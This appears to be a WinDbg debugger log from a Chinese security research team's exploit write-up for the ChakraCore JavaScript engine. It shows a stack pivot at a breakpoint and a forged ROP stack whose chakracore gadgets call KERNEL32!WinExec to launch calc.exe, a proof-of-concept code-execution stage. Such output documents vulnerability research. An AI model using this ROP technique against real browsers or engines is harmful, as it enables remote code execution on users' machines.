 Breakpoint 0 hit
chakracore!FuncInfo::FindOrAddInlineCacheId+0x60:
00007ffa`7cfe4860 5c              pop     rsp
0:004> r
rax=0000000000000000 rbx=0000000000000140 rcx=0000000000000000
rdx=0000000000000001 rsi=0000000000000000 rdi=0000000000000000
rip=00007ffa7cfe4860 rsp=0000007c4feff580 rbp=0000007c4feff611
 r8=0000007c4feff088  r9=0000026953170080 r10=00000261517c6830
r11=0000007c4feff060 r12=0000007c4feff790 r13=0000000000000000
r14=00000261517e37a0 r15=0000000000000000
iopl=0         nv up ei pl nz na pe nc
cs=0033  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00000202
chakracore!FuncInfo::FindOrAddInlineCacheId+0x60:
00007ffa`7cfe4860 5c              pop     rsp
0:004> dps @rsp L4
0000007c`4feff580  00000261`517efdb0
0000007c`4feff588  00000261`517eac10
0000007c`4feff590  00000000`0000150d
0000007c`4feff598  00007ffa`00000140
// 伪造栈
0:004> dps 00000261`517efdb0
00000261`517efdb0  00000000`41414141
00000261`517efdb8  00000261`517f05b0
00000261`517efdc0  00007ffa`7cf45168 chakracore!Js::NumberUtilities::FNonZeroFiniteDblToStr+0x118 [c:\user
00000261`517efdc8  00000261`517f07b0
00000261`517efdd0  00007ffa`7cfce9d2 chakracore!ByteCodeGenerator::EmitOneFunction+0xab2 [c:\users\test\de
00000261`517efdd8  00000000`00000001
00000261`517efde0  00007ffa`b951e800 KERNEL32!WinExec
00000261`517efde8  00007ffa`7d3ebfcb chakracore!JsRun+0x10b [c:\users\test\desktop\chakracore-d1dc14\lib\j
00000261`517efdf0  00000000`00000000
00000261`517efdf8  00000000`00000000
00000261`517efe00  00000000`00000000
00000261`517efe08  00000000`00000000
00000261`517efe10  00000000`00000000
00000261`517efe18  00000000`00000000
00000261`517efe20  00000000`00000000
00000261`517efe28  00000000`00000000
0:004> dc 00000261`517f07b0
00000261`517f07b0  575c3a43 6f646e69 535c7377 4f577379  C:\Windows\SysWO
00000261`517f07c0  5c343657 636c6163 6578652e 00000000  W64\calc.exe....
00000261`517f07d0  00000000 00000000 00000000 00000000  ................
00000261`517f07e0  00000000 00000000 00000000 00000000  ................
00000261`517f07f0  00000000 00000000 00000000 00000000  ................
00000261`517f0800  00000000 00000000 00000000 00000000  ................
00000261`517f0810  00000000 00000000 00000000 00000000  ................
00000261`517f0820  00000000 00000000 00000000 00000000  ................
安恒信息安全研究院